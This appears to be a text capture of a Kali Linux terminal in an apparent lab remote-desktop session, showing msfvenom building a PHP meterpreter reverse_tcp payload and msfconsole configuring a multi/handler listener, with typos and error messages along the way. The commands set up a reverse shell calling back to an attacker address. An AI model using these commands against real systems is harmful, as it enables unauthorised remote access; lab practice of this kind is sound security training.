 ml-lab-da34f4b4-d017-4ff4-b0a5-6e6456f50219.westus.cloudapp.azure.com:52226 - Remote Desktop
File Actions Edit View Help
root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOSST=192.168.1.90 LPORT=4444 > test.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~/Desktop# msfconcosle
bash: msfconcosle: command not found
root@Kali:~/Desktop# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT=4444
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444